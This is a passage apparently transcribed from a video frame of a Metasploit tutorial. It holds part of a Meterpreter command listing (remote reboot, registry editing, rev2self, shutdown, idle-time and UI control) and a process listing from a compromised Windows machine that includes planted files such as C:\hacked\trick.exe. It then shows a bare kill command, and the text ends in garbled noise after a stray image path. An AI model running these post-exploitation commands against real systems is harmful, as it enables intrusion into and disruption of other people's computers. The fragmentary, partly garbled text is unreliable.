 reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shutdown Shuts down the remote computer
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
idletime Returns the number of seconds the remote user has been idle
uictl Control some of the user interface components
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
364 svchost.exe C:\WINDOWS\system32\svchost.exe
380 svchost.exe C:\WINDOWS\System32\svchost.exe
436 svchost.exe C:\WINDOWS\System32\svchost.exe
464 svchost.exe C:\WINDOWS\system32\svchost.exe
532 wuauclt.exe C:\WINDOWS\system32\wuauclt.exe
616 smss.exe \SystemRoot\System32\smss.exe
716 winlogon.exe \??\C:\WINDOWS\system32\winlogon.exe
760 services.exe C:\WINDOWS\system32\services.exe
772 lsass.exe C:\WINDOWS\system32\lsass.exe
924 svchost.exe C:\WINDOWS\system32\svchost.exe
1136 svchost.exe C:\WINDOWS\system32\svchost.exe
1176 svchost.exe C:\WINDOWS\system32\svchost.exe
1552 firefox.exe C:\Program Files\Mozilla Firefox\firefox.exe
1680 wscntfy.exe C:\WINDOWS\system32\wscntfy.exe
1964 Explorer.EXE C:\WINDOWS\Explorer.EXE
2444 trick.exe C:\hacked\trick.exe
2544 meta.exe c:\system\windows\meta.exe
2640 ctfmon.exe C:\WINDOWS\system32\ctfmon.exe
2660 Skype.exe C:\Program Files\Skype\Phone\Skype.exe
2984 spoolsv.exe C:\WINDOWS\system32\spoolsv.exe
3552 realsched.exe C:\Program Files\Common Files\Real\Update_OB\realsched.exe
3608 skypePM.exe C:\Program Files\Skype\Plugin Manager\skypePM.exe
meterpreter > kill
tmp She Shel She rev video 02:43